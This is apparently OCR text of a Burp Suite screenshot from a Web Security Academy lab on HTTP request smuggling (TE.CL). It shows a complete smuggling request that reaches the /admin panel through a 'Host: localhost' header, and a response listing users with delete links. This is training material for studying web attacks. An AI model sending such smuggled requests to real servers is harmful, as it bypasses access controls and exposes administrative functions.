 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0300510495a666849209a1008400d4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 6f \r \n
8 GET /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 10 \r \n
12 \r \n
13 X= \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render
Web
Acad
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, TE.CL
vulnerability
Home | Ad
Users
Back to lab description
wiener - Delete
carlos - Delete